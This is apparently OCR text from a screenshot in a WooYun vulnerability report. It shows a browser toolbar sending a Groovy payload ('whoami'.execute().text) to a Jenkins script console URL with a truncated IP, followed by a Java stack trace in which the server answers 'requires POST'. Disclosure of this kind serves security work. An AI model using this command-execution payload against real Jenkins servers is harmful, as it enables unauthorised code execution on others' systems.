 INT SQL XSS Encryption Encoding Other
Load URL http://192 8080/script?script="whoami".execute().text
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sou
java.lang.Exception: requires POST
at org.kohsuke.stapler.HttpResponses.error(HttpResponses.java:83)
at jenkins.model.Jenkins._doScript(Jenkins.java:3553)
at jenkins.model.Jenkins.doScript(Jenkins.java:3533)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at org.kohsuke.stapler.Function$InstanceFunction.invoke(Function.java:298)
at org.kohsuke.stapler.Function.bindAndInvoke(Function.java:161)
at org.kohsuke.stapler.Function.bindAndInvokeAndServeResponse(Function.java:96)
at org.kohsuke.stapler.MetaClass$1.doDispatch(MetaClass.java:121)
at org.kohsuke.stapler.NameBasedDispatcher.dispatch(NameBasedDispatcher.java:53)
at org.kohsuke.stapler.Stapler.tryInvoke(Stapler.java:746)
at org.kohsuke.stapler.Stapler.invoke(Stapler.java:876)
at org.kohsuke.stapler.Stapler.invoke(Stapler.java:649)
at org.kohsuke.stapler.Stapler.service(Stapler.java:238)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:848)
www.wooyun.org